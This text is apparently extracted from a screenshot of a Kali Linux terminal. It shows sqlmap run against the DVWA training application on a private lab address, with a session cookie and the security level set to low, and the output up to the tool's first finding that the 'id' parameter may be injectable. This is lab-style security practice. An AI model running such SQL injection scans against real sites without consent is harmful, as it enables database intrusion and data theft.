 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -u "http://192.168.32.134/dvwa/vulnerabilities/sqli/?id=123&
Submit=Submit#" --cookie "security=low; PHPSESSID=jf86oegbjcj1f99ej83feqml32; acop
endivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:15:36
[17:15:36] [INFO] testing connection to the target URL
[17:15:37] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[17:15:38] [INFO] target URL is stable
[17:15:38] [INFO] testing if GET parameter 'id' is dynamic
[17:15:38] [WARNING] GET parameter 'id' does not appear dynamic
[17:15:38] [INFO] heuristics detected web page charset 'ascii'
[17:15:38] [INFO] heuristic (basic) test shows that GET parameter 'id' might be
injectable (possible DBMS: 'MySQL')
KALI LINUX™